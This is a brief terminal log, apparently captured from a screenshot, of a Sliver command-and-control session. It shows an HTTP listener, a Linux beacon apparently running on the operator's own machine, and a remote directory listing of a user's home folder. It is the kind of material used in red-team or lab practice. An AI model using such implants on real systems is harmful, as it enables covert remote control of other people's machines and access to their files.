 sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 http tcp 80
[*] Beacon 2920821c PARALLEL_COMB - [::1]:34572 (tuntem) - linux/amd64 - Mon, 29 Sep 2025
11:42:14 CEST
sliver > beacons
ID Name Transport Hostname Username Operating System Last Che
ck-In Next Check-In
2920821c PARALLEL_COMB http(s) tuntem ttma linux/amd64 20s
5s
sliver > use
? Select a session or beacon: BEACON 2920821c PARALLEL_COMB [::1]:34572 tuntem tt
ma linux/amd64
[*] Active beacon PARALLEL_COMB (2920821c-b673-4b66-84d1-ad67880accad)
sliver (PARALLEL_COMB) > ls
[*] Tasked beacon PARALLEL_COMB (5b0b0ce2)
[+] PARALLEL_COMB completed task 5b0b0ce2
/home/ttma (70 items, 49.1 MiB)
-rw-r--r-- ttma:ttma .bash_logout
220 B Mon Aug 18 19:52:41 +0200 2025
-rw-r--r-- ttma:ttma .bashrc
5.4 KiB Mon Aug 18 19:52:41 +0200 2025